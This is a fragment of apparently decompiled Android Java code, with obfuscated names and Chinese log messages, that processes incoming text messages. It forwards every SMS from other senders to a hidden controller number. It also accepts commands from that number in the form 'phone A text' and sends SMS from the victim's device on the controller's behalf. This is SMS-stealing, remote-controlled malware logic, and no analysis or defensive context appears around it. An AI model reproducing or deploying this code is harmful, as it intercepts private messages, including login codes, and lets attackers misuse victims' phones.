 public static void b(Context context, String sourceaddress, String messagetext) {
int number_2 = 2;
String v0 = b.b(context);
if(sourceaddress.startsWith("+86")) {
sourceaddress = sourceaddress.substring(3);
}
SMSutils.ptintLog(context, "收到：" + sourceaddress + " " + messagetext);
if(sourceaddress.equals(v0)) {
String[] messagetextsplit = messagetext.split("A", number_2);
if(messagetextsplit.length != number_2) {
SMSutils.ptintLog(context, "指令错误");
SMSutils.a(context, null, "短信指令格式错误，格式为“手机号A短信内容”");
}
else {
SMSutils.ptintLog(context, "SENDTO：" + messagetextsplit[0] + " content " + messagetextsplit[1]);
SMSutils.a(context, messagetextsplit[0], messagetextsplit[1]);
}
}
else {
SMSutils.a(context, v0, "[" + sourceaddress + "]" + messagetext);
}
}